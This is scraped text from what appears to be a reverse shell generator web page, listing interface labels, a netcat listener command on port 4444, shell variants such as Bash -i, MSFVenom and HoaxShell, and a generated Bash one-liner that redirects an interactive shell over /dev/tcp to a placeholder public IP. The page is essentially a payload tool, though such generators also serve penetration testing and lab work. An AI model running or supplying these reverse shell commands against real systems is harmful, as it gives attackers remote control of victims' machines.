 Reverse Shell Generator
IP & Port
Listener
Advanced
IP
Public IP
goes here
Port
4444
+1
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
🚀 sh -i >& /dev/tcp/
Public IP
goes Here
/4444 0>&1
infophreak